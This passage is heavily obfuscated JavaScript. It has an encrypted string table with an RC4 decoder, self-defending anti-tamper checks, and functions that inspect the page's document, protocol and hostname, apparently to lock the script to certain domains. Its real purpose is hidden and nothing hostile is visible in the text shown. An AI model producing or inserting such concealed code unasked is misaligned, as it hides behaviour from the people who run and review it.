','W5q+aYhcIG','W6pdMNVcHhe','W4vSWO1kva','u8kgW4JdPL0','iCoWWP5QWRW','WRZcPZxcHgG','W49oWRD2uq','W7eSWRxcUSoe','cCkIAZhcHG','WQZdLgr4Eq','BxWVaCoe','aYDZl2S','rSoNEcKb','W7bfW7VdLuS','yXVcK8oeW6W','AGzdWQNdMG','t8ohW4ldHKq','WPnxwrXK','W5JdR8kVAMe','lCk2y8o9Ba','BCkvW4FdKLK','W7ZcU8oYiem','WRDOoH7cIW','W63cGNe6nq','BSkrW4BdSmob','nSkrvt/cTq','oJrLmMy','W4ukWQaFWO4','W4aAWQahW5a','kmkaWOvpW7G','W74HWPhcG8oz','W5NdPSkNyM8','WQxdGhJcJHO','WPNcTJLZrq','WPG1raCt','W5nlWQjwza','W4vjy2ef','fYjKl2G','AmkyW4tcIMG','WQBcI19tsa','WPtdO8kudmks','aryzEmkW','ySoSW4NdHwK','W7BcHJ/cQSo0','WP7dUqtcQCoV','W7vJWQ16ua','WPhcJbFcI3W','W4RcRfKbha','iweiogK','oSoHdKVcSq','kIOjvmon','C8krjv0F','nmk2xsVcOG','WQRcQgzAWRe','kmoms8otAW','W5vqWQraDG','WR/dNqHhBq','mSoHWO1sWRK','W71pW7ldN0u','rrNcJmobW6S','WQ/cV2btWQu','g8odkeNcHG','c8kMWQvPW54','WRpdJCkOnmkX','WOVcPtpcGW','vSkejveB','W6FcQcNcRSkZ','bCoSgMNcTW','WR/cG8kLWQ5x','W7qsWQVcGmo4','W5FdVmk1Fw8','WPnFxZ8','nCoEWRSnW4a','W7RcUbhcP8kc','jmk3qsxcPq','WOlcMXScWQe','eLlcSCoBEG','zMSmvNG','W5vSW4ddU2q','W5ftjXpcIG','WQ3dMmkFcSoS','zmkbW5ddP8oL','W6JdLxxcLKW','W79PymkoWPm','pmojWRHTwa','DYJcL8kSW6y','D0DwfI8','kGXYoeu','qxGAcwK','l8k0ws/cSa','A8k/W4ldTgS','WQ0ZfSoPWQe','tXBcP8oYW4C','WR3cUdrWFW','W4znF8kcW441WOjBxmoPgG','nhxcS8oYEG','W4BcMblcSmo1','W6qJWRxcHSoi','WONcRKtdOXC','CSk4W4hdSva','nSkFjLaZ','DSoGW5VdOx4','WQ3cNdyrWQK','W6K2ct3cQG','W4CoWOamWPa','W5hcIH7cJmkD','W7tcLIBcGSkb','faT0WR/dJ8k0W58','WOJcTHm7WQ0','WRldG0XArG','WPdcHGZcUW','rSk0W5NdQge','e1ZcV8o8kW','nCkSttlcJa','W5LECCk0WPW','W7f0hc3cIW','WPZdS1PYFG','WQZdI8kAFmoS','cqzwWO7dTa','W4xdVSkRFxm','WQRdVSkRcSo7'];function _0x2304462d(a,b){a=a-0x18e;var c=_0x2304462c[a];if(_0x2304462d['eBBbjr']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2304462d['joxoEw']=h,_0x2304462d['SxoOLs']={},_0x2304462d['eBBbjr']=!![];}var e=_0x2304462c[0x0],f=a+e,g=_0x2304462d['SxoOLs'][f];if(g===undefined){if(_0x2304462d['RKtIfy']===undefined){var i=function(j){this['XYuejs']=j,this['mKrtmp']=[0x1,0x0,0x0],this['LPlgUx']=function(){return'newState';},this['BZAamZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ejHdZj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LVJKbN']=function(){var j=new RegExp(this['BZAamZ']+this['ejHdZj']),k=j['test'](this['LPlgUx']['toString']())?--this['mKrtmp'][0x1]:--this['mKrtmp'][0x0];return this['emfraj'](k);},i['prototype']['emfraj']=function(j){if(!Boolean(~j))return j;return this['ioqals'](this['XYuejs']);},i['prototype']['ioqals']=function(j){for(var k=0x0,l=this['mKrtmp']['length'];k<l;k++){this['mKrtmp']['push'](Math['round'](Math['random']())),l=this['mKrtmp']['length'];}return j(this['mKrtmp'][0x0]);},new i(_0x2304462d)['LVJKbN'](),_0x2304462d['RKtIfy']=!![];}c=_0x2304462d['joxoEw'](c,b),_0x2304462d['SxoOLs'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2304462d;while(!![]){try{var c=parseInt(X(0x212,'nnRx'))*parseInt(X(0x3f0,'2[Kt'))+-parseInt(X(0x382,'Qyk8'))*parseInt(X(0x1b5,'6jZt'))+-parseInt(X(0x45a,'VpE]'))*-parseInt(X(0x27f,'2[Kt'))+-parseInt(X(0x2d6,'@7TS'))*parseInt(X(0x484,'2!Ki'))+parseInt(X(0x43c,')6q('))*-parseInt(X(0x1cc,'rOCN'))+parseInt(X(0x193,'Qyk8'))*-parseInt(X(0x3e6,'XYyG'))+parseInt(X(0x363,'0FbY'))*parseInt(X(0x3d1,'&q[G'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2304462c,0x80ac5),!function(){var Y=_0x2304462d,d={};d[Y(0x39c,'gM[2')]=function(H,I){return H<I;},d[Y(0x385,'RBcs')]=function(H,I){return H!==I;},d[Y(0x3cf,'e#qW')]=function(H,I){return H===I;},d[Y(0x343,'gYgi')]=function(H,I){return H+I;},d[Y(0x46c,'&q[G')]=function(H,I){return H*I;},d[Y(0x2a5,'O!bA')]=function(H,I){return H-I;},d[Y(0x267,'D&FV')]=function(H,I){return H+I;},d[Y(0x46f,'zkis')]=function(H,I){return H<I;},d[Y(0x3ab,'rcd8')]=function(H,I){return H===I;},d[Y(0x1ba,'RBcs')]=function(H,I){return H+I;},d[Y(0x253,'rcd8')]=function(H,I){return H-I;},d[Y(0x301,'Z8&D')]=function(H,I){return H===I;},d[Y(0x37e,'QtyH')]=function(H,I){return H===I;},d[Y(0x378,'20Rc')]=function(H,I){return H===I;},d[Y(0x191,'cs#M')]=function(H,I,J,K,L,O,R,T,U,V,W){return H(I,J,K,L,O,R,T,U,V,W);},d[Y(0x1dc,')6q(')]=function(H,I){return H||I;},d[Y(0x2fa,'sgL#')]=function(H,I){return H(I);},d[Y(0x3e2,'DLE&')]=function(H){return H();},d[Y(0x2dc,'XYyG')]=function(H,I,J,K,L,O,R,T){return H(I,J,K,L,O,R,T);},d[Y(0x3a5,'[cWn')]=function(H,I){return H!==I;},d[Y(0x239,'NWSX')]=function(H,I){return H!==I;},d[Y(0x481,'@4if')]=function(H,I){return H!==I;},d[Y(0x38c,')6q(')]=function(H,I){return H!==I;},d[Y(0x3cc,'R$*u')]=function(H,I){return H!==I;},d[Y(0x298,'6jZt')]=function(H,I){return H!==I;},d[Y(0x204,'D&FV')]=function(H,I,J,K,L,O,R){return H(I,J,K,L,O,R);},d[Y(0x396,'D&FV')]=function(H){return H();},d[Y(0x492,'$XM5')]=function(H,I,J,K,L,O,R){return H(I,J,K,L,O,R);},d[Y(0x39b,'rcd8')]=function(H,I){return H<I;},d[Y(0x423,'Kov6')]=function(H,I){return H(I);},d[Y(0x3a4,'gYgi')]=function(H,I,J,K,L){return H(I,J,K,L);},d[Y(0x29a,'JNJR')]=function(H,I){return H||I;},d[Y(0x458,'j@Fr')]=Y(0x40c,'NWSX')+Y(0x318,'ReQt')+Y(0x4b4,'WmC^')+Y(0x482,'WmC^')+Y(0x2e8,'rOCN')+Y(0x230,'WmC^')+Y(0x23d,'e#qW')+Y(0x2b8,'F@jC')+Y(0x44f,'QtyH')+Y(0x379,'DLE&')+Y(0x21d,'XYyG')+Y(0x34d,'[cWn')+Y(0x35c,'kR0%')+Y(0x245,'XYyG')+Y(0x34b,'2!Ki')+Y(0x21b,'6jZt')+Y(0x323,'rOCN')+Y(0x1a5,'F@jC')+Y(0x2a0,'uZM*')+Y(0x28f,'rcd8')+Y(0x25b,'uZM*')+Y(0x220,'WmC^')+Y(0x3d6,'zkis')+Y(0x480,'20Rc')+Y(0x48f,'RBcs')+Y(0x49c,'njNH')+Y(0x277,'Kov6')+Y(0x2aa,'nnRx')+Y(0x495,'NWSX')+Y(0x223,'rOCN')+Y(0x30e,'L*9H')+Y(0x1f7,'kR0%')+Y(0x3e7,'[cWn')+Y(0x473,'sgL#')+Y(0x288,'20Rc')+Y(0x41b,'VpE]')+Y(0x19e,'XYyG')+Y(0x42b,'2[Kt')+Y(0x390,'O!bA')+Y(0x261,'uL7!')+Y(0x333,'[cWn')+Y(0x35f,'TCfH')+Y(0x39a,'F@jC')+Y(0x37c,'6jZt')+Y(0x4ac,'nBPe')+Y(0x476,'sgL#')+Y(0x2fe,'sgL#')+Y(0x22f,'[cWn')+Y(0x3c7,'gYgi')+Y(0x466,'0FbY')+Y(0x26a,'QtyH')+Y(0x34e,'Qyk8')+Y(0x47e,'kR0%')+Y(0x414,'j@Fr')+Y(0x4bb,'Ea7l')+Y(0x3dc,'fiKT')+Y(0x215,'][pV')+Y(0x2ee,'Qyk8')+Y(0x360,'RBcs')+Y(0x454,'sgL#')+Y(0x3a8,'@7TS')+Y(0x3d2,'O!bA')+Y(0x250,'$g]B')+Y(0x42e,'2[Kt')+Y(0x30b,'QtyH')+Y(0x37a,'fiKT')+Y(0x2e1,'Z8&D')+Y(0x4c4,'&q[G')+Y(0x306,'[cWn')+Y(0x287,'F@jC')+Y(0x1c6,'D&FV')+Y(0x2db,'QtyH')+Y(0x417,'RBcs')+Y(0x380,'j@Fr')+Y(0x4ae,'Kov6')+Y(0x22a,'gYgi')+Y(0x1c0,'O!bA')+Y(0x428,'&J&4')+Y(0x22c,'Ea7l')+Y(0x1fc,'&J&4')+Y(0x2a6,')6q(')+Y(0x490,'fiKT')+Y(0x372,'&q[G')+Y(0x1f9,'D&FV')+Y(0x237,'gM[2')+Y(0x3a7,'TCfH')+Y(0x3b1,'&q[G')+Y(0x1da,'gYgi')+Y(0x3f7,'[cWn')+Y(0x3d7,'gYgi')+Y(0x1b6,'XYyG')+Y(0x345,'j@Fr')+Y(0x36e,'0FbY')+Y(0x3ad,'TCfH')+Y(0x19c,'gYgi')+Y(0x446,'QtyH')+Y(0x412,'[cWn')+Y(0x422,'zkis')+Y(0x47d,'NWSX')+Y(0x330,'2[Kt')+Y(0x40b,'R$*u')+Y(0x1ab,'sgL#')+Y(0x2e6,'L*9H')+Y(0x2f4,'Kov6')+Y(0x259,'gM[2')+Y(0x3de,'kR0%')+Y(0x41a,'L*9H')+Y(0x1ac,'O!bA')+Y(0x36b,'L*9H')+Y(0x2ba,'O!bA')+Y(0x324,'@4if')+Y(0x2d8,'@4if')+Y(0x320,')6q(')+Y(0x194,'cs#M')+Y(0x20e,'nnRx')+Y(0x3bb,'F@jC')+Y(0x3bf,'[cWn')+Y(0x467,'rOCN')+Y(0x424,'sgL#')+Y(0x24d,'@4if')+Y(0x3c0,'D&FV')+Y(0x2d2,'2[Kt')+Y(0x41e,'nBPe')+Y(0x1be,'6jZt')+Y(0x257,'$g]B')+Y(0x31f,'Z8&D')+Y(0x365,'20Rc')+Y(0x368,'DLE&')+Y(0x25f,'rOCN')+Y(0x228,'$XM5')+Y(0x2f0,'&q[G')+Y(0x48a,'WmC^')+Y(0x21c,'zkis')+Y(0x394,'0FbY')+Y(0x20c,'NWSX')+Y(0x377,'O)3q')+Y(0x43a,'nBPe')+Y(0x300,'@7TS')+Y(0x2ff,'][pV')+Y(0x399,'Ea7l')+Y(0x202,'gM[2')+Y(0x222,'[cWn')+Y(0x3c4,'@7TS')+Y(0x24a,'sgL#')+Y(0x402,'cs#M')+Y(0x272,'Z8&D')+Y(0x344,'DLE&')+Y(0x47f,'[cWn')+Y(0x33d,'][pV')+Y(0x23f,'NWSX')+Y(0x23a,'nBPe')+Y(0x459,'Ea7l')+Y(0x2b5,'rcd8')+Y(0x2d5,'WmC^')+Y(0x45c,'@4if')+Y(0x24f,'$XM5')+Y(0x2f6,'zkis')+Y(0x4c0,'rOCN')+Y(0x2b9,'uL7!')+Y(0x433,'Kov6')+Y(0x211,'DLE&')+Y(0x1ee,'0FbY')+Y(0x22e,'gM[2')+Y(0x326,'O!bA')+Y(0x205,'cs#M')+Y(0x1f1,')6q(')+Y(0x217,'6jZt')+Y(0x231,'Qyk8')+Y(0x33b,'Ea7l')+Y(0x361,'$XM5')+Y(0x268,'JNJR')+Y(0x3ac,'R$*u')+Y(0x314,'RBcs')+Y(0x3bd,'&J&4')+Y(0x1d4,'QtyH')+Y(0x316,'][pV')+Y(0x34a,'gM[2')+Y(0x33c,'uZM*')+Y(0x3f5,'rOCN')+Y(0x362,'rOCN')+Y(0x49d,'sgL#')+Y(0x340,'nnRx')+Y(0x3f1,'L*9H')+Y(0x4a2,'@4if')+Y(0x429,'RBcs')+Y(0x1a2,'Ea7l')+Y(0x235,'rcd8')+Y(0x1bf,'][pV')+Y(0x4ab,'O!bA')+Y(0x36d,')6q(')+Y(0x43e,'zkis')+Y(0x197,'Z8&D')+Y(0x229,'sgL#')+Y(0x3fb,'VpE]')+Y(0x357,'DLE&')+Y(0x206,'@7TS')+Y(0x1e4,'O)3q')+Y(0x1ef,'nnRx')+Y(0x43f,'QtyH')+Y(0x34c,'rcd8')+(Y(0x3ff,'uL7!')+Y(0x289,'fiKT')+Y(0x2bb,'njNH')+Y(0x2b3,'F@jC')+Y(0x3c1,'][pV')+Y(0x432,'TCfH')+Y(0x278,'gYgi')+Y(0x21e,'2!Ki')+Y(0x3eb,'nBPe')+Y(0x3ea,'gYgi')+Y(0x26d,'Ea7l')+Y(0x321,'WmC^')+Y(0x1ea,'O)3q')+Y(0x449,'D&FV')+Y(0x3b6,'F@jC')+Y(0x31e,'$g]B')+Y(0x1b2,'O)3q')+Y(0x1e8,'0FbY')+Y(0x450,'sgL#')+Y(0x1c9,'ReQt')+Y(0x1cf,'@4if')+Y(0x3b8,'nnRx')+Y(0x241,'Z8&D')+Y(0x4a6,'D&FV')+Y(0x26c,'$g]B')+Y(0x457,'Qyk8')+Y(0x279,'O)3q')+Y(0x200,')6q(')+Y(0x3fc,'@4if')+Y(0x254,'@7TS')+Y(0x44c,'D&FV')+Y(0x1e1,'e#qW')+Y(0x39e,'zkis')+Y(0x375,'QtyH')+Y(0x418,'zkis')+Y(0x1c7,'R$*u')+Y(0x48c,'cs#M')+Y(0x265,'NWSX')+Y(0x44d,'fiKT')+Y(0x437,'RBcs')+Y(0x3e1,'&J&4')+Y(0x2c9,'6jZt')+Y(0x34f,'O)3q')+Y(0x1a0,'e#qW')+Y(0x371,'6jZt')+Y(0x40d,'[cWn')+Y(0x1b7,'Ea7l')+Y(0x36a,'2!Ki')+Y(0x3a1,'Ea7l')+Y(0x284,'sgL#')+Y(0x32c,'@7TS')+Y(0x3ca,'QtyH')+Y(0x216,'@4if')+Y(0x264,'[cWn')+Y(0x2c5,'WmC^')+Y(0x470,'@4if')+Y(0x3e3,'rcd8')+Y(0x246,'D&FV')+Y(0x2e5,'O)3q')+Y(0x32b,'kR0%')+Y(0x19d,'j@Fr')+Y(0x3cb,'Ea7l')+Y(0x291,'F@jC')+Y(0x2af,'O)3q')+Y(0x452,'Kov6')+Y(0x453,'Kov6')+Y(0x2d1,'@7TS')+Y(0x1fd,'VpE]')+Y(0x334,'cs#M')+Y(0x1d3,'&J&4')+Y(0x1d6,'[cWn')+Y(0x1f3,'kR0%')+Y(0x409,'@4if')+Y(0x3aa,'][pV')+Y(0x33a,'$XM5')+Y(0x2de,'O)3q')+Y(0x3ef,'TCfH')+Y(0x3ec,'sgL#')+Y(0x4a5,'gM[2')+Y(0x3a2,'WmC^')+Y(0x358,'rOCN')+Y(0x1ca,'uZM*')+Y(0x349,'fiKT')+Y(0x2ed,'QtyH')+Y(0x4c5,'&J&4')+Y(0x18f,'kR0%')+Y(0x1e5,'JNJR')+Y(0x2c6,'XYyG')+Y(0x3e9,'ReQt')+Y(0x2c8,')6q(')+Y(0x4b0,'$XM5')+Y(0x4bd,'@7TS')+Y(0x336,'nnRx')+Y(0x335,'Ea7l')+Y(0x2bc,'fiKT')+Y(0x38e,'e#qW')+Y(0x1fa,'fiKT')+Y(0x3d4,'Qyk8')+Y(0x45b,'DLE&')+Y(0x1f2,'R$*u')+Y(0x2b4,'VpE]')+Y(0x24b,'sgL#')+Y(0x469,'D&FV')+Y(0x342,'@7TS')+Y(0x3d0,')6q(')+Y(0x38f,'kR0%')+Y(0x2be,'j@Fr')+Y(0x40a,'ReQt')+Y(0x3fd,'j@Fr')+Y(0x297,'e#qW')+Y(0x281,'ReQt')+Y(0x2fb,'$g]B')+Y(0x410,'sgL#')+Y(0x28e,'nnRx')+Y(0x1a6,'TCfH')+Y(0x195,'Qyk8')+Y(0x2e9,'kR0%')+Y(0x1dd,'20Rc')+Y(0x2c0,'D&FV')),d[Y(0x3f8,'cs#M')]=Y(0x25e,'TCfH')+Y(0x2ae,'uL7!')+Y(0x311,'@7TS')+Y(0x46a,'e#qW')+Y(0x353,'zkis')+Y(0x2cd,'$XM5')+Y(0x31c,'&J&4')+Y(0x4b6,'[cWn')+Y(0x3d9,'njNH')+Y(0x2d0,'e#qW')+Y(0x199,'DLE&')+Y(0x252,'rOCN')+Y(0x226,'L*9H')+Y(0x1bd,'$g]B')+Y(0x2ac,'nnRx')+Y(0x1e0,'rcd8')+Y(0x4be,'][pV')+Y(0x244,'$XM5')+Y(0x1fe,'QtyH')+Y(0x339,'kR0%')+Y(0x49b,'D&FV')+Y(0x1b3,'kR0%')+Y(0x262,'20Rc')+Y(0x18e,'XYyG')+Y(0x263,')6q(')+Y(0x491,'VpE]')+Y(0x2f8,'TCfH')+Y(0x41c,'L*9H')+Y(0x39f,'nBPe')+Y(0x4b2,'2!Ki')+Y(0x30a,'uL7!')+Y(0x3bc,'$XM5')+Y(0x22d,'kR0%')+Y(0x391,'gM[2')+Y(0x317,'uL7!')+Y(0x274,'uL7!')+Y(0x442,'O)3q')+Y(0x1af,'$g]B')+Y(0x28a,'$XM5')+Y(0x4aa,'6jZt')+Y(0x43d,'ReQt')+Y(0x207,'2!Ki')+Y(0x47b,'kR0%')+Y(0x48e,'6jZt')+Y(0x266,'uZM*')+Y(0x40e,'Z8&D')+Y(0x460,'sgL#')+Y(0x20d,'6jZt')+Y(0x248,'rcd8')+Y(0x2d7,'L*9H')+Y(0x37f,'gM[2')+Y(0x416,'XYyG')+Y(0x44e,'@7TS')+Y(0x392,'O!bA')+Y(0x243,'Ea7l')+Y(0x196,'R$*u')+Y(0x31a,'XYyG')+Y(0x33e,'uL7!')+Y(0x401,'R$*u')+Y(0x370,'NWSX')+Y(0x2f3,'VpE]')+Y(0x1c3,'cs#M')+Y(0x489,'O)3q')+Y(0x1a7,'QtyH')+Y(0x1f0,'ReQt')+Y(0x1db,'fiKT')+Y(0x407,'sgL#')+Y(0x472,'gYgi')+Y(0x427,'RBcs')+Y(0x295,'nnRx')+Y(0x451,'6jZt')+Y(0x283,'[cWn')+Y(0x4bc,'JNJR')+Y(0x2a9,'RBcs')+Y(0x325,'sgL#')+Y(0x240,'$XM5')+Y(0x36f,'uL7!')+Y(0x1d2,'R$*u')+Y(0x3c6,'][pV')+Y(0x256,'F@jC')+Y(0x341,'$XM5')+Y(0x388,'@7TS')+Y(0x1bb,'WmC^')+Y(0x3c3,'cs#M')+Y(0x25c,'Ea7l')+Y(0x3ae,'cs#M')+Y(0x45e,'DLE&')+Y(0x479,'$g]B')+Y(0x465,'][pV')+Y(0x2bd,'Kov6')+Y(0x2ea,'@7TS')+Y(0x1e7,'uL7!')+Y(0x426,'TCfH')+Y(0x46e,'nnRx')+Y(0x312,'O)3q')+Y(0x420,'TCfH')+Y(0x20a,'RBcs')+Y(0x1aa,'rOCN')+Y(0x201,'F@jC')+Y(0x347,'L*9H')+Y(0x367,'$g]B')+Y(0x307,'0FbY')+Y(0x413,'Ea7l')+Y(0x498,'sgL#')+Y(0x46b,'gYgi')+Y(0x374,'JNJR')+Y(0x38b,'j@Fr')+Y(0x398,'@4if')+Y(0x332,'nBPe')+Y(0x4b5,'F@jC')+Y(0x1c4,'uL7!')+Y(0x310,'fiKT')+Y(0x408,'gYgi')+Y(0x405,'@4if')+Y(0x441,'Qyk8')+Y(0x40f,'QtyH')+Y(0x3ed,'zkis')+Y(0x400,'XYyG')+Y(0x198,'NWSX')+Y(0x39d,'Qyk8')+Y(0x32d,'cs#M')+Y(0x41d,'20Rc')+Y(0x2ab,'zkis')+Y(0x1c2,'&J&4')+Y(0x3b0,'2[Kt')+Y(0x351,'@7TS')+Y(0x3cd,')6q(')+Y(0x305,'nBPe')+Y(0x276,'6jZt')+Y(0x395,'sgL#')+Y(0x23e,'gM[2')+Y(0x1e2,'e#qW')+Y(0x27a,'fiKT')+Y(0x19a,'gYgi')+Y(0x280,'nnRx')+Y(0x386,'L*9H')+Y(0x260,'@4if')+Y(0x2e2,'uL7!')+Y(0x1ff,'uL7!')+Y(0x393,'$XM5')+Y(0x369,'@7TS')+Y(0x2f1,'DLE&')+Y(0x3f4,'uZM*')+Y(0x236,'uL7!')+Y(0x1a4,'D&FV')+Y(0x48b,'gM[2')+Y(0x1d1,'njNH')+Y(0x468,'L*9H')+Y(0x1b4,'F@jC')+Y(0x3b9,'R$*u')+Y(0x4b7,'zkis')+Y(0x2ad,'Z8&D')+Y(0x4ad,'rcd8')+Y(0x2b2,'$g]B')+Y(0x28c,'&J&4')+Y(0x1fb,'&q[G')+Y(0x2c4,'2!Ki')+Y(0x20f,'cs#M')+Y(0x27b,'gM[2')+Y(0x42d,'6jZt')+Y(0x2ec,'ReQt')+Y(0x3b7,'NWSX')+Y(0x1df,'Qyk8')+Y(0x464,'20Rc')+Y(0x2a2,'gYgi')+Y(0x42c,'RBcs')+Y(0x2a8,'0FbY')+Y(0x271,'nBPe')+Y(0x3db,'gM[2')+Y(0x1b9,'nBPe')+Y(0x4bd,'@7TS')+Y(0x462,'e#qW')+Y(0x3ce,'&J&4')+Y(0x36c,'Z8&D')+Y(0x294,'[cWn')+Y(0x3b2,'WmC^')+Y(0x302,'R$*u')+Y(0x2a7,'uZM*')+Y(0x404,'L*9H')+Y(0x255,'20Rc')+Y(0x364,'gYgi')+Y(0x384,'VpE]')+Y(0x1c8,'[cWn')+Y(0x486,'ReQt')+Y(0x3e0,'6jZt')+Y(0x419,'20Rc')+Y(0x4c8,'$XM5')+Y(0x1a3,'2[Kt')+Y(0x2b6,'JNJR')+Y(0x2b7,'uZM*')+Y(0x4a9,'L*9H')+Y(0x494,'JNJR')+Y(0x4c1,'XYyG')+Y(0x2eb,'uL7!')+Y(0x4c7,'O)3q')+Y(0x27d,'gM[2')+Y(0x213,'e#qW')+Y(0x19b,'TCfH'),d[Y(0x485,'sgL#')]=Y(0x45f,'nBPe')+Y(0x3ba,'rcd8')+Y(0x471,')6q(')+Y(0x1a1,'2!Ki')+Y(0x4a4,'0FbY')+Y(0x3c9,'ReQt')+Y(0x1c5,'TCfH')+Y(0x350,'j@Fr')+Y(0x238,'gYgi')+Y(0x1e3,'kR0%')+Y(0x26e,'][pV')+Y(0x1e6,'$g]B')+Y(0x1e9,'Z8&D')+Y(0x397,'@4if')+Y(0x376,'6jZt')+'K',d[Y(0x218,'&J&4')]=Y(0x28b,'][pV')+Y(0x2b0,'j@Fr')+Y(0x434,'20Rc')+Y(0x322,'njNH')+Y(0x2ce,'XYyG')+Y(0x499,'][pV')+Y(0x1eb,'j@Fr')+Y(0x1d5,'20Rc')+Y(0x1f4,'0FbY')+Y(0x233,'TCfH')+Y(0x319,'2[Kt')+']',d[Y(0x25a,'ReQt')]=Y(0x42a,'Qyk8')+Y(0x1cd,'nBPe')+Y(0x3b3,'cs#M')+Y(0x48d,'F@jC')+Y(0x403,'fiKT')+Y(0x304,'kR0%')+Y(0x45d,'Qyk8')+Y(0x1ec,'][pV')+Y(0x258,'2[Kt')+Y(0x1d0,'@4if')+Y(0x4bf,'j@Fr')+Y(0x487,'DLE&')+Y(0x192,'rcd8')+Y(0x2bf,'O!bA')+Y(0x2ca,'WmC^')+Y(0x440,'&q[G')+Y(0x411,'VpE]')+Y(0x29e,'gYgi'),d[Y(0x35b,'$g]B')]=function(H,I){return H===I;},d[Y(0x431,'Qyk8')]=function(H,I){return H-I;},d[Y(0x439,'JNJR')]=Y(0x309,'XYyG')+Y(0x2f7,'O!bA')+Y(0x456,'O)3q')+Y(0x43b,'Z8&D')+Y(0x33f,'XYyG'),d[Y(0x20b,'20Rc')]=Y(0x31b,'sgL#')+Y(0x286,'$g]B'),d[Y(0x251,'JNJR')]=function(H,I){return H===I;},d[Y(0x23b,'uZM*')]=Y(0x3e4,'zkis')+'t',d[Y(0x3da,'zkis')]=Y(0x328,'Qyk8')+Y(0x1d7,'&q[G'),d[Y(0x3dd,'ReQt')]=function(H){return H();},d[Y(0x474,'cs#M')]=function(H,I,J){return H(I,J);},d[Y(0x1f6,'sgL#')]=function(H){return H();},d[Y(0x1d9,'@7TS')]=function(H){return H();},d[Y(0x2d3,')6q(')]=function(H){return H();},d[Y(0x247,'O!bA')]=function(H){return H();},d[Y(0x3d5,'j@Fr')]=Y(0x44a,'@7TS')+'t',d[Y(0x2c7,'Ea7l')]=Y(0x2c3,'O!bA')+Y(0x290,'ReQt')+Y(0x249,'R$*u'),d[Y(0x299,'&J&4')]=function(H,I){return H||I;},d[Y(0x4a1,'WmC^')]=Y(0x1d8,'fiKT')+Y(0x2b1,'njNH')+Y(0x3f6,'Z8&D')+Y(0x303,'O)3q')+Y(0x270,'JNJR')+Y(0x493,'cs#M')+Y(0x4a3,'XYyG')+Y(0x2e0,'JNJR'),d[Y(0x2e3,'$XM5')]=Y(0x2a3,'kR0%')+Y(0x1b0,'kR0%')+Y(0x21f,'F@jC')+Y(0x31d,'O)3q')+Y(0x24c,'O)3q')+Y(0x338,'O!bA'),d[Y(0x313,'Kov6')]=function(H,I){return H+I;},d[Y(0x1b1,'F@jC')]=Y(0x21a,'rcd8');var f=d,g=function(){var H=!![];return function(I,J){var K=H?function(){var Z=_0x2304462d;if(J){var L=J[Z(0x4c6,'sgL#')](I,arguments);return J=null,L;}}:function(){};return H=![],K;};}();function h(H,I){var a0=Y,J={};J[a0(0x1f8,'NWSX')]=function(O,R){var a1=a0;return f[a1(0x1a9,'cs#M')](O,R);},J[a0(0x3c5,'Qyk8')]=function(O,R){var a2=a0;return f[a2(0x1f5,'nnRx')](O,R);};var K=J;for(var L in H)if(f[a0(0x1b8,'WmC^')](L[a0(0x49f,'gYgi')+'h'],I)&&function(O,R){var a3=a0;for(var T=0x2;K[a3(0x3fe,'VpE]')](T,R[a3(0x2cf,'e#qW')+'h']);T++)if(K[a3(0x331,'F@jC')](O[a3(0x32a,'&q[G')+a3(0x4b8,'XYyG')](R[T][0x0]),R[T][0x1]))return;return 0x1;}(L,arguments))return H[L];}function j(H,I){var a4=Y;return f[a4(0x308,'njNH')](H,Math[a4(0x3af,'F@jC')](f[a4(0x3d8,'0FbY')](Math[a4(0x49e,'gM[2')+'m'](),f[a4(0x30c,'$g]B')](f[a4(0x296,'j@Fr')](I,0x1),H))));}function l(H,I){var a5=Y;for(var J=0x0;f[a5(0x3a3,'kR0%')](J,I[a5(0x461,'@7TS')+'h']);J++){var K=I[J],L=f[a5(0x3b4,'nnRx')](0x0,K[a5(0x430,'JNJR')+'Of']('.'))?f[a5(0x242,'DLE&')]('.',H):H,O=f[a5(0x26b,'R$*u')](L[a5(0x47a,'Z8&D')+'h'],K[a5(0x2dd,'kR0%')+'h']),R=L[a5(0x354,'[cWn')+'Of'](K,O),O=f[a5(0x463,'Ea7l')](-0x1,R)&&f[a5(0x29d,'fiKT')](R,O);if(O&&(f[a5(0x3f2,'njNH')](L[a5(0x478,'L*9H')+'h'],K[a5(0x49f,'gYgi')+'h'])||f[a5(0x415,'j@Fr')](0x0,K[a5(0x2d9,'e#qW')+'Of']('.'))))return 0x1;}}function m(){var a6=Y,H,I;return f[a6(0x438,'D&FV')](h,f[a6(0x208,'njNH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=Y,H=f[a7(0x273,'20Rc')](q,f[a7(0x373,'WmC^')](m));if(H){var H=f[a7(0x352,'$g]B')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 